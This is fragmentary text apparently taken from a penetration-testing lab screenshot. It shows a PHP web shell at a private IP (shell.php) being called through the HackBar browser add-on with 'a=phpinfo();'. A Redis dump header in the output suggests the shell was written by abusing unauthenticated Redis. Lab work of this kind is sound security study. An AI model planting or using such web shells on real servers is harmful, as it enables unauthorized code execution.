 192.168.11.130/shell.php
REDIS0009� redis-ver6.0.5� redis-bits�@�ctime�b�_�used-mem�Ъ�aof-preamble����
PHP Version 7.3.12-1
System Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.11.130/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();